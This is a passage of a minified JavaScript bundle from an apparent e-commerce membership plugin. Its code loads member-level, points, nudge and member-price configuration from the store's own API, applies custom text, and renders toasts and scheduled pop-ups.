MBED_PRODUCT_DETAILS_GUEST_TEXT,"ProductsDetail.memberContent":W.POINT_EMBED_PRODUCT_DETAILS_MEMBER_TEXT,"Cart.content":W.POINT_EMBED_CART_CONTENT,"Cart.loginLinkBtnText":W.POINT_EMBED_CART_LOGIN_URL_TEXT,"SignIn.content":W.POINT_EMBED_LOGIN_PAGE_CONTENT,"SignUp.content":W.POINT_EMBED_REGISTRATION_CONTENT}},ec={[xe.EMBEDDED_BENEFIT]:{"SignIn.content":W.BENEFIT_EMBED_LOGIN_AND_ONBOARDING_CONTENT,"SignUp.content":W.BENEFIT_EMBED_LOGIN_AND_ONBOARDING_CONTENT,"ProductsDetail.noLoginAndNoMemberContent":W.BENEFIT_EMBED_SHOPPING_PROCESS_GUEST_CONTENT,"Cart.noLoginAndNoMemberContent":W.BENEFIT_EMBED_SHOPPING_PROCESS_GUEST_CONTENT,"Thankyou.noLoginAndNoMemberContent":W.BENEFIT_EMBED_SHOPPING_PROCESS_GUEST_CONTENT,"Thankyou.memberContent":W.BENEFIT_EMBED_SHOPPING_PROCESS_MEMBER_CONTENT,"Cart.memberContent":W.BENEFIT_EMBED_SHOPPING_PROCESS_MEMBER_CONTENT,"ProductsDetail.memberContent":W.BENEFIT_EMBED_SHOPPING_PROCESS_MEMBER_CONTENT}},tc={[xe.EMBEDDED_PAID_MEMBER]:{title:W.PAID_EMBED_TITLE,customBenefitContent:W.PAID_EMBED_CUSTOM_BENEFIT_CONTENT,addCartButtonText:W.PAID_EMBED_CART_BUTTON_TEXT,buyButtonText:W.PAID_EMBED_BUY_BUTTON_TEXT}},rc={[xe.EMBEDDED_MEMBER_PRICE_TAG]:{MEMBER_PRICE_TAG_ALL_LEVEL_CODE_NAME:"member_price_tag_all_level_code_name"}},Po={[xe.REFERRALS]:{"sections.recommendDetails.props.title":W.MEMBER_PANEL_REFERRALS_DETAILS_TITLE,"sections.recommendDetails.props.description":W.MEMBER_PANEL_REFERRALS_DETAILS_DESC},[xe.ENTRY_SETTING]:{entryText:W.MEMBER_PANEL_WIDGET_TEXT}},_3={...Xs,...Ks,...Js,...Qs,...ec,...tc,...rc,...Po},ut={MEMBER_POINT:{resourceType:"MEMBER_POINT",resourceId:"MEMBER_POINT_ID",resourceFields:[W.POINT_SYSTEM_NAME]},MEMBER_GIFTCARD:{resourceType:"MEMBER_GIFTCARD",resourceId:"MEMBER_GIFTCARD_ID",resourceFields:[W.GIFT_CARD_POPUP_TITLE,W.GIFT_CARD_POPUP_DESC,W.GIFT_CARD_CART_BUTTON_TEXT,W.GIFT_CARD_SEND_BUTTON_TEXT]},MEMBER_PANEL:{resourceType:"MEMBER_PANEL",resourceId:"MEMBER_PANEL_ID",resourceFields:[...Object.values(Ks[xe.HOME_NOT_LOGIN]),...Object.values(Js[xe.HOME_LOGIN]),...Object.values(Po[xe.REFERRALS]),...Object.values(Po[xe.ENTRY_SETTING])]},MEMBER_NUDGE:{resourceType:"MEMBER_NUDGE",resourceId:"MEMBER_NUDGE_ID",resourceFields:[...Object.values(Xs[xe.NUDGE])]},MEMBER_INFO_EMBEDS:{resourceType:"MEMBER_INFO_EMBEDS",resourceId:"MEMBER_INFO_EMBEDS_ID",resourceFields:[...Object.values(ec[xe.EMBEDDED_BENEFIT]),...Object.values(Qs[xe.EMBEDDED_POINT]),...Object.values(tc[xe.EMBEDDED_PAID_MEMBER])]},MEMBER_PRICE_EMBEDS:{resourceType:"MEMBER_PRICE_EMBEDS",resourceId:"MEMBER_PRICE_EMBEDS_ID",resourceFields:[...Object.values(rc[xe.EMBEDDED_MEMBER_PRICE_TAG])]}},f3=e=>Fe.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/getUgcResource",{data:{tupleList:e}}),p3=e=>{const t={},{resourceTypeObjs:r}=e;return Object.values(r).forEach(n=>{Object.values(n.resourceIdFields).forEach(i=>{Object.entries(i.resourceFieldContents).forEach(([a,o])=>{t[a]=o.content})})}),t},m3=()=>{const e=[];return e.push({...ut.MEMBER_POINT,resourceFields:ut.MEMBER_POINT.resourceFields.map(t=>({resourceField:t}))}),e.push({...ut.MEMBER_GIFTCARD,resourceFields:ut.MEMBER_GIFTCARD.resourceFields.map(t=>({resourceField:t}))}),e.push({...ut.MEMBER_PANEL,resourceFields:ut.MEMBER_PANEL.resourceFields.map(t=>({resourceField:t}))}),e.push({...ut.MEMBER_NUDGE,resourceFields:ut.MEMBER_NUDGE.resourceFields.map(t=>({resourceField:t}))}),e.push({...ut.MEMBER_INFO_EMBEDS,resourceFields:ut.MEMBER_INFO_EMBEDS.resourceFields.map(t=>({resourceField:t}))}),e.push({...ut.MEMBER_PRICE_EMBEDS,resourceFields:ut.MEMBER_PRICE_EMBEDS.resourceFields.map(t=>({resourceField:t}))}),e},h3=e=>{const t=[],r=[],n=[];return e!=null&&e.length?(e.forEach(i=>{var a,o;n.push({resourceField:`member_price_tag_${i.levelCode}_name`}),r.push({resourceField:`${i.levelCode}_level_name`}),(a=i.benefitAggResponses)==null||a.forEach(s=>{r.push({resourceField:`${i.levelCode}_${s.uniqueCode}_level_benefit_name`}),r.push({resourceField:`${i.levelCode}_${s.uniqueCode}_level_benefit_desc`})}),(o=i.privilegesResponses)==null||o.forEach((s,u)=>{r.push({resourceField:`${i.levelCode}_${u}_level_privilege_name`}),r.push({resourceField:`${i.levelCode}_${u}_level_privilege_desc`})})}),t.push({resourceId:"MEMBER_LEVEL_ID",resourceType:"MEMBER_LEVEL",resourceFields:r}),t.push({resourceId:"MEMBER_PRICE_EMBEDS_ID",resourceType:"MEMBER_PRICE_EMBEDS",resourceFields:n}),t):[]},nc=e=>f3(e).then(t=>t.data?p3(t.data):Promise.resolve({})),g3=()=>{const e=m3();return nc(e)};let Do=null,Qr=null;const L3=e=>{Do=e},Ao=async()=>Do?Promise.resolve(Do):Qr||(Qr=g3(),Qr.then(e=>(L3(e),Promise.resolve(e)))),C3=()=>ks().then(e=>{if(e!=null&&e.data){const t=e.data.memberLevelConfigList||[],r=h3(t);return nc(r)}return Promise.resolve(null)});let Oo=null,en=null;const v3=e=>{Oo=e},B1=async()=>Oo?Promise.resolve(Oo):en||(en=C3(),en.then(e=>(v3(e),Promise.resolve(e))));function E3(){}function y3(e,t){for(var r=-1,n=e==null?0:e.length;++r<n&&t(e[r],r,e)!==!1;);return e}function M3(e){return e!==e}function b3(e,t,r){for(var n=r-1,i=e.length;++n<i;)if(e[n]===t)return n;return-1}function T3(e,t,r){return t===t?b3(e,t,r):ol(e,M3,r)}function I3(e,t){var r=e==null?0:e.length;return!!r&&T3(e,t,0)>-1}function R3(e,t){return e&&Tn(t,Mn(t),e)}function w3(e,t){return e&&Tn(t,ii(t),e)}function S3(e,t){return Tn(e,zo(e),t)}var P3=Object.getOwnPropertySymbols,D3=P3?function(e){for(var t=[];e;)Ga(t,zo(e)),e=gs(e);return t}:za;const oc=D3;function A3(e,t){return Tn(e,oc(e),t)}function O3(e){return Wa(e,ii,oc)}var N3=Object.prototype,k3=N3.hasOwnProperty;function Y3(e){var t=e.length,r=new e.constructor(t);return t&&typeof e[0]=="string"&&k3.call(e,"index")&&(r.index=e.index,r.input=e.input),r}function x3(e,t){var r=t?oi(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.byteLength)}var B3=/\w*$/;function H3(e){var t=new e.constructor(e.source,B3.exec(e));return t.lastIndex=e.lastIndex,t}var H1=Tt?Tt.prototype:void 0,$1=H1?H1.valueOf:void 0;function $3(e){return $1?Object($1.call(e)):{}}var F3="[object Boolean]",j3="[object Date]",U3="[object Map]",V3="[object Number]",G3="[object RegExp]",W3="[object Set]",z3="[object String]",Z3="[object Symbol]",q3="[object ArrayBuffer]",X3="[object DataView]",K3="[object Float32Array]",J3="[object Float64Array]",Q3="[object Int8Array]",e9="[object Int16Array]",t9="[object Int32Array]",r9="[object Uint8Array]",n9="[object Uint8ClampedArray]",o9="[object Uint16Array]",i9="[object Uint32Array]";function a9(e,t,r){var n=e.constructor;switch(t){case q3:return oi(e);case F3:case j3:return new n(+e);case X3:return x3(e,r);case K3:case J3:case Q3:case e9:case t9:case r9:case n9:case o9:case i9:return L_(e,r);case U3:return new n;case V3:case z3:return new n(e);case G3:return H3(e);case W3:return new n;case Z3:return $3(e)}}var s9="[object Map]";function c9(e){return Ht(e)&&Nr(e)==s9}var F1=cr&&cr.isMap,u9=F1?qo(F1):c9;const l9=u9;var d9="[object Set]";function _9(e){return Ht(e)&&Nr(e)==d9}var j1=cr&&cr.isSet,f9=j1?qo(j1):_9;const p9=f9;var m9=1,h9=2,g9=4,ic="[object Arguments]",L9="[object Array]",C9="[object Boolean]",v9="[object Date]",E9="[object Error]",ac="[object Function]",y9="[object GeneratorFunction]",M9="[object Map]",b9="[object Number]",sc="[object Object]",T9="[object RegExp]",I9="[object Set]",R9="[object String]",w9="[object Symbol]",S9="[object WeakMap]",P9="[object ArrayBuffer]",D9="[object DataView]",A9="[object Float32Array]",O9="[object Float64Array]",N9="[object Int8Array]",k9="[object Int16Array]",Y9="[object Int32Array]",x9="[object Uint8Array]",B9="[object Uint8ClampedArray]",H9="[object Uint16Array]",$9="[object Uint32Array]",ye={};ye[ic]=ye[L9]=ye[P9]=ye[D9]=ye[C9]=ye[v9]=ye[A9]=ye[O9]=ye[N9]=ye[k9]=ye[Y9]=ye[M9]=ye[b9]=ye[sc]=ye[T9]=ye[I9]=ye[R9]=ye[w9]=ye[x9]=ye[B9]=ye[H9]=ye[$9]=!0;ye[E9]=ye[ac]=ye[S9]=!1;function cn(e,t,r,n,i,a){var o,s=t&m9,u=t&h9,c=t&g9;if(r&&(o=i?r(e,n,i,a):r(e)),o!==void 0)return o;if(!bt(e))return e;var d=It(e);if(d){if(o=Y3(e),!s)return C_(e,o)}else{var l=Nr(e),f=l==ac||l==y9;if(dn(e))return g_(e,s);if(l==sc||l==ic||f&&!i){if(o=u||f?{}:M_(e),!s)return u?A3(e,w3(o,e)):S3(e,R3(o,e))}else{if(!ye[l])return i?e:{};o=a9(e,l,s)}}a||(a=new Mt);var p=a.get(e);if(p)return p;a.set(e,o),p9(e)?e.forEach(function(m){o.add(cn(m,t,r,m,e,a))}):l9(e)&&e.forEach(function(m,g){o.set(g,cn(m,t,r,g,e,a))});var h=c?u?O3:Lo:u?ii:Mn,L=d?void 0:h(e);return y3(L||e,function(m,g){L&&(g=m,m=e[g]),cs(o,g,cn(m,t,r,g,e,a))}),o}var F9=1,j9=4;function U9(e){return cn(e,F9|j9)}function V9(e,t,r){for(var n=-1,i=e==null?0:e.length;++n<i;)if(r(t,e[n]))return!0;return!1}var G9=1/0,W9=ir&&1/Wo(new ir([,-0]))[1]==G9?function(e){return new ir(e)}:E3;const z9=W9;var Z9=200;function q9(e,t,r){var n=-1,i=I3,a=e.length,o=!0,s=[],u=s;if(r)o=!1,i=V9;else if(a>=Z9){var c=t?null:z9(e);if(c)return Wo(c);o=!1,i=Ua,u=new Or}else u=t?[]:s;e:for(;++n<a;){var d=e[n],l=t?t(d):d;if(d=r||d!==0?d:0,o&&l===l){for(var f=u.length;f--;)if(u[f]===l)continue e;t&&u.push(l),s.push(d)}else i(u,l,r)||(u!==s&&u.push(l),s.push(d))}return s}function X9(e,t){return e&&e.length?q9(e,u0(t)):[]}function K9(e,t,r){const n=t.split("."),i=n.pop();let a=e;for(const o of n)(a[o]===void 0||a[o]===null)&&(a[o]={}),a=a[o];a[i]=r}function J9(e,t){const r=U9(e);for(const[n,i]of Object.entries(_3))if(r[n]){let a={};try{a=JSON.parse(r[n])}catch(s){a={}}let o=!1;for(const[s,u]of Object.entries(i))t[u]!==void 0&&(K9(a,s,t[u]),o=!0);o&&(r[n]=JSON.stringify(a))}return r}function Q9(e,t){if(!e||!t)return e;const r={...e};return r.memberLevel&&(r.memberLevel=ef(r.memberLevel,t)),r.levelList&&(r.levelList=tn(r.levelList,t)),r.memberLevelConfigList&&(r.memberLevelConfigList=tn(r.memberLevelConfigList,t)),r.paidLevelList&&(r.paidLevelList=tn(r.paidLevelList,t)),r.paidMemberLevels&&(r.paidMemberLevels=tn(r.paidMemberLevels,t)),r}function ef(e,t){if(!e||!t)return e;const r={...e};if(r.levelCode){const n=t[`${r.levelCode}_level_name`];n&&(r.levelName=n)}if(r.nextLevelCode){const n=t[`${r.nextLevelCode}_level_name`];n&&(r.nextLevelName=n)}return r}function tn(e,t){return!(e!=null&&e.length)||!t?e:e.map(r=>{const n={...r};if(n.levelCode){const i=t[`${n.levelCode}_level_name`];i&&(n.levelName=i)}return n.benefitAggResponses&&(n.benefitAggResponses=tf(n.benefitAggResponses,n.levelCode||"",t)),n.privilegesResponses&&(n.privilegesResponses=rf(n.privilegesResponses,n.levelCode||"",t)),n})}function tf(e,t,r){return!(e!=null&&e.length)||!r?e:e.map(n=>{const i={...n},a=r[`${t}_${n.uniqueCode}_level_benefit_name`];a&&(i.benefitName=a);const o=r[`${t}_${n.uniqueCode}_level_benefit_desc`];return o&&(i.benefitDesc=o),i})}function rf(e,t,r){return!(e!=null&&e.length)||!r?e:e.map((n,i)=>{const a={...n},o=r[`${t}_${i}_level_privilege_name`];o&&(a.privilegeName=o);const s=r[`${t}_${i}_level_privilege_desc`];return s&&(a.directions=s),a})}function nf(e,t){return(e==null?void 0:e.point_name)||t}function of(e,t){try{const r=JSON.parse(e);return t.member_price_tag_all_level_code_name&&(r.memberPriceName=t.member_price_tag_all_level_code_name),r.levelList&&Object.entries(r.levelList).forEach(([n,i])=>{const a=t[`member_price_tag_${n}_name`];i&&a&&(r.levelList[n]=a)}),JSON.stringify(r)}catch(r){return e}}function Tm(e,t){var r;if((e==null?void 0:e.maxLevelPointInfo)&&t){const n=t[`${e.maxLevelPointInfo.levelCode}_level_name`];n&&(e.maxLevelPointInfo.levelName=n)}return((r=e==null?void 0:e.levelPointInfos)==null?void 0:r.length)&&t&&e.levelPointInfos.forEach(n=>{const i=t[`${n.levelCode}_level_name`];i&&(n.levelName=i)}),e}const af=[et.LoginHome,et.NotLoginHome,$e.EntrySetting,$e.ThemeSetting,et.LEVEL,et.Referrals,et.Nudge,$e.EmbeddedBenefit,$e.EmbeddedPoint,$e.EmbeddedMemberPriceForm,$e.EmbeddedPaidMember],sf=[$e.EmbeddedPoint,$e.EmbeddedBenefit,$e.EmbeddedMemberPriceForm,$e.EmbeddedPaidMember],cf=[$e.EntrySetting,...sf];function $t(){var m,g;const{sharedState:e,setSharedState:t}=Ye(),{tr:r}=Br(),n=e==null?void 0:e.showApp,i=e==null?void 0:e.appState,a=i.isPreview,o=e==null?void 0:e.customData,s=a||((m=e==null?void 0:e.appState)==null?void 0:m.isOpenPluginSwitch),{runAsync:u}=Vt(t3,{manual:!0,onSuccess:C=>{t(v=>{var b;return{...v,logo:C==null?void 0:C.standardLogo,storeCreateAt:C==null?void 0:C.createTime,customData:{...v==null?void 0:v.customData,storeName:C==null?void 0:C.name,storeInfo:{...(b=v==null?void 0:v.customData)==null?void 0:b.storeInfo,...C}}}})}}),{runAsync:c}=Vt(()=>e3({configLocations:af}),{manual:!0,onSuccess:async C=>{let v=C;try{const b=await Ao(),M=await B1(),D={...b,...M};v=J9(C,D),v.embeddedMemberPriceForm=of(v.embeddedMemberPriceForm,D)}catch(b){window.__sl_console__.error("get ugc point name error",b),v=C}t(b=>{var M;return{...b,customData:{...b.customData,Vip:pt(v==null?void 0:v.Vip),themeSetting:pt(v==null?void 0:v.themeSetting),homeLogin:pt(v==null?void 0:v.homeLogin),homeNotLogin:pt(v==null?void 0:v.homeNotLogin),Referrals:pt(v==null?void 0:v.Referrals),Nudge:pt(v==null?void 0:v.Nudge),embeddedPoint:pt(v==null?void 0:v.embeddedPoint),embeddedBenefit:pt(v==null?void 0:v.embeddedBenefit),embeddedMemberPriceForm:pt(v==null?void 0:v.embeddedMemberPriceForm)||(b.storeCreateAt&&b.storeCreateAt<1740536894820?{template:"default"}:{template:"custom",memberPriceColor:"custom",memberPriceCustomColor:"#B68147",renameType:"unified",memberPriceName:"Member price",jumpType:"levelDetail"}),embeddedPaidMember:pt(v==null?void 0:v.embeddedPaidMember),entrySetting:pt(v==null?void 0:v.entrySetting)||((M=b==null?void 0:b.customData)==null?void 0:M.entrySetting)||{}}}})}}),{runAsync:d}=Vt(()=>Q5(),{manual:!0,onSuccess(C){t(v=>({...v,appState:{...v.appState,isOpenPluginSwitch:!!C}}))}}),{runAsync:l}=Vt(()=>ks(),{manual:!0,onSuccess:async C=>{var U;let v={},b={};try{v=await Ao(),b=await B1(),Object.assign(C,Q9(C,b))}catch(B){window.__sl_console__.log("get ugc point name error",B)}const M=(U=C==null?void 0:C.pointInfo)==null?void 0:U.pointSystemName,D=M&&M!==Kr?M:r("pointEarn.title",{pointCount:""}).trim(),$=nf(v,D);t(B=>({...B,isCustomPoint:!!(v!=null&&v.point_name)||M!==Kr,homeData:{...C,isCustomPoint:!!(v!=null&&v.point_name)||M!==Kr,pointName:$},pointName:$}))},onError(){H5.show({content:r("common.text.failed"),contentClassName:"notranslate"})}}),f=tt(()=>Promise.all([c(),d(),l()]),[c,d,l]),p=Le(()=>a?o==null?void 0:o.isMobile:Aa,[a,o]);Q(()=>{if(a){const C=!cf.includes(o==null?void 0:o.componentName)&&(o==null?void 0:o.page)!=="Nudge";t(v=>({...v,showApp:C}));return}},[o==null?void 0:o.componentName,o==null?void 0:o.page,a,t]);const h=tt(C=>{a||C===n||t(v=>({...v,showApp:!n}))},[a,t,n]),L=tt(()=>{var $,U;const C=o==null?void 0:o.page,v=![et.NotLoginHome,et.PointEarn,et.PointRedeem].includes(C);[et.LoginHome,et.NotLoginHome].includes(C)?Gt.reset():C!==Gt.curHistory.name&&Gt.push({name:C});const b=(U=($=o==null?void 0:o.userData)==null?void 0:$.pointInfo)==null?void 0:U.pointSystemName,M=b!==Kr,D=M?b:r("pointEarn.title",{pointCount:""}).trim();t(B=>{var G,X;return{...B,logo:(G=o==null?void 0:o.storeInfo)==null?void 0:G.standardLogo,customData:{...o,nudgeData:((X=o==null?void 0:o.userData)==null?void 0:X.nudgeData)||{}},showApp:o==null?void 0:o.showApp,homeData:{...o==null?void 0:o.userData,isLogin:v?1:0,isCustomPoint:M,pointName:D},pointName:D,isPreview:!0,isCustomPoint:M}})},[o,r,t]);return{...i,showApp:n,appConfig:o,runGetStoreInfo:u,initPluginData:f,isOpenPluginSwitch:s,isMobile:p,isLogin:(g=e==null?void 0:e.homeData)==null?void 0:g.isLogin,isPreview:a,onAppShow:h,refreshPreviewState:L}}const U1=(e,t)=>{if(!e)return!0;const r=e.includes(un.MOBILE),n=e.includes(un.WEBSITE);return t?r:n},uf=()=>{const{isPreview:e,isMobile:t,isOpenPluginSwitch:r,appConfig:n}=$t();return{showEntryIcon:Le(()=>{var c,d;const a=n==null?void 0:n.entrySetting;if(e)return(n==null?void 0:n.componentName)===$e.EntrySetting?U1((c=n==null?void 0:n.entrySetting)==null?void 0:c.platforms,t):!1;const o=[...(d=a==null?void 0:a.pages)!=null?d:[]];o!=null&&o.find(l=>l==="Custom")&&o.push(H.PAGE);let s=!o||[H.SIGN_IN,H.SIGN_UP].concat(o||[]).includes(ot);(o==null?void 0:o.includes(H.CENTER))&&window.location.pathname.includes("/user/")&&(s=!0);const u=U1(a==null?void 0:a.platforms,t);return s&&u&&r},[e,t,r,n])}},Li=fr(null),Im=52,cc={title:"#1F1E1E",primary:"#2C2C2C",text:"rgba(0, 0, 0, 0.6)",border:"#F3F3F2",button:"#3B3836",buttonText:"#FFD8A2",white:"#ffffff",gery:"#F7F8FB"},uc={ui:_t?1131:131,entryIcon:128,nudges:129,header:10,headerMask:9,toast:202,mask:1020},lc={entry:.35,route:.3,mask:300,popup:300},Rm={lg:"screen and (max-width : 1200px)",md:"screen and (max-width : 1200px) and (min-width: 750px)",sm:"screen and (max-width : 750px)"},lf=xr`
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
`,df=xr`
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
`,_f=hr`
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  bottom: auto;
`,ff=qe.div`
  z-index: 1100;
  position: absolute;
  bottom: 40px;
  width: 100%;
  display: flex;
  justify-content: center;
  opacity: ${({hide:e})=>e?0:1};
  animation: 0.35s ${({hide:e})=>e?df:lf} ease;
  ${e=>e!=null&&e.center?_f:""}
`,pf=qe.span`
  position: relative;
  display: flex;
  max-width: 311px;
  color: ${cc.white};
  font-size: 14px;
  line-height: 26px;
  background-color: rgba(44, 44, 44, 0.95);
  box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.15);
  border-radius: 1px;
  padding: 12px 20px;
`,Nt=[],mf=2,hf=.3,gf=({text:e="",onDestory:t,center:r})=>{const[n,i]=te(!1);return Q(()=>{setTimeout(()=>{i(!0),t()},mf*1e3)},[t]),_(ff,{hide:n,center:r,children:_(pf,{children:e})})},dc=(e,t)=>{var n,i;let r;for(let a=0;a<Nt.length;a++)if(((n=Nt==null?void 0:Nt[a])==null?void 0:n.el)===t){r=a;break}if(r>-1&&(Nt.splice(r,1),t))try{(i=e==null?void 0:e.removeChild)==null||i.call(e,t)}catch(a){t.remove()}},Lf=(e,t)=>{setTimeout(()=>{dc(e,t)},hf*1e3)},Cf=({text:e,center:t})=>{wa(Nt)&&Nt.forEach(({doc:i,el:a})=>{dc(i,a)});const r=document.getElementById("sl-member-plugin-iframe-id"),n=document.createElement("div");n.className="notranslate",Nt.push({doc:r,el:n}),Qc(_(gf,{onDestory:()=>Lf(r,n),text:e,center:t}),n),r.append(n)},V1="MEMBER_PLUGIN_NEXT_PAGE_MESSAGE",vf=e=>{const t=Fi.get(V1);t&&(Cf({text:e(t)?e(t):t}),Fi.remove(V1))};function _c(){const{sharedState:e}=Ye();return{isMobile:Le(()=>{var r;return e.isPreview?(r=e==null?void 0:e.customData)==null?void 0:r.isMobile:Aa},[e])}}const Ef=({children:e,openPanel:t})=>{const{locale:r}=ei(),{isMobile:n}=_c(),i=Le(()=>({isMobile:n,locale:r,openPanel:t}),[n,r,t]);return _(Li.Provider,{value:i,children:e})};var hn=(e=>(e.MEMBER_NUDGE_VISITED="member_nudge_visited",e))(hn||{});class yf{constructor(){Rt(this,"cancelFunctions");this.cancelFunctions=[]}scheduleDelayJob(t){let r=null,n=!1;return this.cancelFunctions.push(()=>{n||r&&clearTimeout(r)}),new Promise(i=>{r=setTimeout(()=>(n=!0,i(!0)),t)})}scheduleScrollJob(t){let r=null,n=!1;return this.cancelFunctions.push(()=>{n||r&&document.removeEventListener("scroll",r,!1)}),new Promise(i=>{r=()=>{const a=document.documentElement.scrollHeight||document.body.scrollHeight,o=document.documentElement.scrollTop||document.body.scrollTop,s=document.documentElement.clientHeight;(a<=s||o/(a-s)>=t/100)&&(n=!0,document.removeEventListener("scroll",r,!1),i(!0))},t&&document.addEventListener("scroll",r,!1)})}cancelAllSchedule(){this.cancelFunctions.length>0&&this.cancelFunctions.forEach(t=>t())}}const Mf=24*60*60*1e3;function G1(e,t){return Date.now()-e<=Mf*t}function wm(e){ho.set(hn.MEMBER_NUDGE_VISITED,{...ho.get(hn.MEMBER_NUDGE_VISITED),[e]:Date.now()})}function bf(e,t){const r=ho.get(hn.MEMBER_NUDGE_VISITED);return!t||!(r!=null&&r[e])?!0:{[rr.EVERY_TIME]:!0,[rr.ONLY_ONE]:!1,[rr.ONE_DAY]:!G1(parseInt(r==null?void 0:r[e],10),1),[rr.ONE_WEEK]:!G1(parseInt(r==null?void 0:r[e],10),7)}[t]}var Tf=(e=>(e[e.STORE=0]="STORE",e[e.CATEGORY=1]="CATEGORY",e[e.PRODUCT=2]="PRODUCT",e[e.TAG=3]="TAG",e))(Tf||{}),If=(e=>(e[e.ALL_USER=0]="ALL_USER",e[e.MEMBER=1]="MEMBER",e[e.LEVEL=2]="LEVEL",e[e.TAG=3]="TAG",e[e.NOT_ORDER_USER=4]="NOT_ORDER_USER",e[e.USER=5]="USER",e))(If||{});const Rf=({location:e,productDetails:t})=>Fe.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/pushPermit",{data:{location:e,productDetails:t}}),wf=async()=>ot===H.CART?(await nu()).items:[],Mr={[Et.PUSH_CREATE_ACCOUNT]:()=>!kt,[Et.PUSH_REWARD_USE]:()=>kt,[Et.PUSH_POINT_EXCHANGE]:()=>{const e=Oa();return kt&&!(e!=null&&e.memberSa)},[Et.PUSH_SHARE_INVITE]:({pageAlias:e,referralUrl:t})=>{if(!kt)return!1;if([H.PRODUCTS,H.PRODUCTS_DETAIL].includes(e)){let r=window.location.origin+window.location.pathname;return r.endsWith("/")&&(r=r.slice(0,-1)),t.startsWith(r)}return!0}},W1={[Et.PUSH_CREATE_ACCOUNT]:4,[Et.PUSH_POINT_EXCHANGE]:2,[Et.PUSH_REWARD_USE]:3,[Et.PUSH_SHARE_INVITE]:1},Sf=(e,t)=>W1[t]-W1[e],lo=new yf;let z1=null;const Pf=({isPreview:e,previewData:t})=>{var h,L;const[r,n]=te(!1),[i,a]=te(!1),[o,s]=te(),{sharedState:u,setSharedState:c}=Ye(),d=ve(!1),l=ve(null),{runAsync:f,loading:p}=ms(async()=>{try{const m=await wf(),{data:g,code:C}=await Rf({location:ot,productDetails:m});return C==="SUCCESS"&&g?Promise.resolve(g):Promise.reject(!1)}catch(m){return Promise.reject(m)}},{manual:!0,onSuccess:m=>{l.current=m}});return Q(()=>{var v,b;if(e||!l.current)return;const m=l.current,g=(v=Object.keys(m))==null?void 0:v.filter(M=>{var D;return!!((D=m[M])!=null&&D.permitPush)}),C=(b=g==null?void 0:g.sort(Sf))==null?void 0:b.find(M=>{var D,$,U;return(U=Mr==null?void 0:Mr[M])==null?void 0:U.call(Mr,{pageAlias:ot,referralUrl:(($=(D=u==null?void 0:u.homeData)==null?void 0:D.referralResponse)==null?void 0:$.referralUrl)||""})});!C||(s(C),n(!0),C===Et.PUSH_REWARD_USE&&c(M=>{var D,$;return{...M,customData:{...M.customData||{},nudgeData:{nudgeType:C,rewards:{available:(D=m[C])==null?void 0:D.available,unavailable:($=m[C])==null?void 0:$.unavailable}}}}}))},[e,(L=(h=u==null?void 0:u.homeData)==null?void 0:h.referralResponse)==null?void 0:L.referralUrl,c,l.current]),Q(()=>{if(!!e){if(t.page!=="Nudge"){a(!1);return}zn[t.componentName]&&(z1=zn[t.componentName]),a(!0),s(z1||zn.CreateAccount)}},[e,t]),Q(()=>{var U,B,G,X;if(e||!o||!r||!u||d.current)return;const m=((X=(G=(B=(U=u==null?void 0:u.customData)==null?void 0:U.Nudge)==null?void 0:B.sections)==null?void 0:G[eu[o]])==null?void 0:X.props)||{},{pushFrequency:g,pushType:C=Wr.PUSH_NOW,pushTime:v}=m,b=g||(o===Et.PUSH_CREATE_ACCOUNT?rr.ONLY_ONE:rr.EVERY_TIME);if(!bf(o,b))return a(!1);const $={[Wr.PUSH_NOW]:()=>Promise.resolve(),[Wr.WHEN_SOME_TIME]:()=>lo.scheduleDelayJob(tu[v]),[Wr.WHEN_SCROLL]:()=>lo.scheduleScrollJob(ru[v])}[C];return $&&$().then(()=>{d.current=!0,a(!0)}),()=>{lo.cancelAllSchedule()}},[e,r,o,u]),Q(()=>{i&&c(m=>({...m,showApp:!1}))},[i]),{getNudgeSwitch:f,loading:p,nudgeVisible:i,nudgeType:o,setNudgeType:s,setNudgeVisible:a}};function No(e){let t={};if(e){const r=window.getComputedStyle(e),n=parseInt(r.fontSize,10),i=parseInt(r.fontWeight,10);t={fontSize:n,fontWeight:i}}return t}const Sm=e=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/getUserBenefitByLevelV2",{params:e});function gr(e){return Fe.post("/api/bff/member-plugin/front/member-client/price/queryLevelPrice",{data:e}).then(t=>Ao().then(r=>(r&&t.data.detailList.forEach(n=>{const i=r[`${n.levelCode}_level_name`];i&&(n.levelName=i)}),t)).catch(()=>t))}function Ci(e){return Fe.post("/api/bff/member-plugin/front/member-client/price/listProductAggBase",{data:{productIds:e}})}const Pm=e=>Fe.post("/api/bff/member-plugin/front/member-client/user/center/memberLevel/buyNow",{data:e}),Dm=e=>Fe.post("/api/bff/member-plugin/front/member-client/user/center/checkMemberInPaidPeriod",{data:e}),Am=()=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/getPaidMemberLevelConfigList"),Om=e=>Fe.post("/api/bff/member-plugin/front/member-client/user/center/getLevelProductInfo",{data:{productId:e}}),Df=Ue(()=>J(()=>import("./ProductListItem-chunk-dd8bda13.js"),["ProductListItem-chunk-dd8bda13.js","index-777d6997.js","index.style-chunk-a0479bd4.js"])),Af="member_vip_price_product_list_item",Z1="data-has-member-price",Of=["plugin::filter::updateSection","Product::UpdateSection::Filter","Stage::MegaMenuProductRender","Advanced::UpdateSection::ProductCategoryList","Plugin::Recommend::InitProdcutItem"],Nf=()=>{const e=[m_,"lp-product-item"];for(let t=0;t<e.length;t++){const r=document.getElementsByClassName(e[t]);if(r.length)return r}},kf=e=>{var t,r;return((t=e.getElementsByClassName(p_))==null?void 0:t[0])||((r=e.getElementsByClassName("lp-product-item-price"))==null?void 0:r[0])},_o=e=>{var t;return e.getAttribute("data-id")||((t=e.querySelector("[data-id]"))==null?void 0:t.getAttribute("data-id"))},Yf=e=>e.getAttribute("data-price")||e.querySelector("[data-price]").getAttribute("data-price")||e.querySelector("[data-product-item-price]").getAttribute("data-product-item-price"),xf=()=>{var f;const[e,t]=te(),[r,n]=te([]),[i,a]=te([]),[o,s]=te({}),{sharedState:u}=Ye(),c=(f=u==null?void 0:u.customData)==null?void 0:f.embeddedMemberPriceForm,d=(c==null?void 0:c.template)==="custom",l=tt(()=>{const p=Nf();(p==null?void 